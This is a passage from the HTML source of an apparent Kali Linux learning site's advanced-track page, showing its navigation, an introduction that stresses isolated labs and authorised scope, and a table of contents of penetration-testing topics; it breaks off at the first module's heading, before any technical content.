




<file: advanced/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Advanced Track — Kali Linux Learning Hub</title>
<meta name="description" content="Advanced Kali Linux: reverse engineering, buffer overflow basics, post-exploitation, custom payload development, and full pentesting methodology.">
<link rel="icon" type="image/svg+xml" href="../assets/img/favicon.svg">
<link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="nav-titlebar">
    <div class="wrap" style="display:flex;align-items:center;gap:10px;">
      <div class="term-dots"><span></span><span></span><span></span></div>
      <div class="term-path"><span class="caret">➜</span> kali-learning-hub git:(main) root@kali:~/advanced#</div>
    </div>
  </div>
  <nav class="navbar wrap">
    <a href="../index.html" class="brand">
      <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
      <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
    </a>
    <div class="nav-links" id="navLinks">
      <a href="../index.html">~/home</a>
      <a href="../beginner/index.html">~/beginner</a>
      <a href="../intermediate/index.html">~/intermediate</a>
      <a href="../advanced/index.html" class="active" aria-current="page">~/advanced</a>
      <a href="../projects/index.html">~/projects</a>
      <a href="../resources/index.html">~/resources</a>
    </div>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false" aria-controls="navLinks">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
  </nav>
</header>

<main style="--level-accent: var(--accent-crimson);">

  <section class="level-hero">
    <div class="wrap">
      <div class="level-hero-top">
        <span class="badge badge-advanced">Advanced Track</span>
        <a href="../projects/index.html" class="btn btn-outline btn-sm">Jump to advanced projects →</a>
      </div>
      <h1>Exploitation, reverse engineering, and full-scope methodology.</h1>
      <p>This is capstone-level material: binary exploitation fundamentals, reverse engineering, post-exploitation, and the end-to-end methodology professionals follow on real engagements. Every technique here assumes a fully isolated lab and a signed scope — there is no legitimate reason to run this material anywhere else.</p>
      <div class="level-meta">
        <div><b>07</b>modules</div>
        <div><b>03</b>paired projects</div>
        <div><b>~20h+</b>self-paced</div>
        <div><b>Intermediate track</b>required first</div>
      </div>
    </div>
  </section>

  <div class="wrap level-layout">
    <aside class="toc">
      <div class="toc-label">On this page</div>
      <ol>
        <li><a href="#advanced-metasploit">Advanced Metasploit</a></li>
        <li><a href="#reverse-engineering">Reverse engineering tools</a></li>
        <li><a href="#buffer-overflow">Buffer overflow basics</a></li>
        <li><a href="#advanced-wireless">Advanced wireless attacks</a></li>
        <li><a href="#post-exploitation">Post-exploitation techniques</a></li>
        <li><a href="#custom-payloads">Custom payload development</a></li>
        <li><a href="#methodology">Full pentesting methodology</a></li>
      </ol>
      <div class="toc-label" style="margin-top:22px;">Paired projects</div>
      <ol style="counter-reset: none;">
        <li style="list-style:none;"><a href="../projects/index.html#buffer-overflow-project" style="padding-left:10px;">Buffer overflow exploitation</a></li>
        <li style="list-style:none;"><a href="../projects/index.html#reverse-engineering-project" style="padding-left:10px;">Reverse engineering</a></li>
        <li style="list-style:none;"><a href="../projects/index.html#ad-pentest" style="padding-left:10px;">Active Directory pentest</a></li>
      </ol>
    </aside>

    <div class="modules">

      <!-- MODULE 1 -->
      <article class="module term-window" id="advanced-metasploit">
        <div class="module-head"><span class="idx">01</span><h2>Advanced Metasploit</h2></div>
